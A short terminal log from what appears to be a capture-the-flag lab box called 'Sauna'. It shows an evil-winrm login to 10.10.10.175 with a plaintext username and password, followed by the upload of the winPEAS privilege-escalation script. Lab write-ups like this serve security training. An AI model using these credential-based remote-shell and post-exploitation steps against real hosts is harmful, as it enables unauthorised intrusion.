 from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/shells/power_shell.rb:35:in `block in finalize'
→ Sauna cd /opt
→ /opt cd pref
→ pref evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23  -e /opt/pref
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
/var/lib/gems/3.3.0/gems/rexml-3.4.4/lib/rexml/xpath.rb:67: warning: REXML::XPath.each, REXML::XPath.first, REXML::XPath.match dropped support
or nodeset...
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload /opt/pref/winPEAS.ps1 C:\\Users\\FSmith\\Documents\\winPEAS.ps1
Info: Uploading /opt/pref/winPEAS.ps1 to C:\Users\FSmith\Documents\winPEAS.ps1
/var/lib/gems/3.3.0/gems/rexml-3.4.4/lib/rexml/xpath.rb:67: warning: REXML::XPath.each, REXML::XPath.first, REXML::XPath.match dropped support
or nodeset...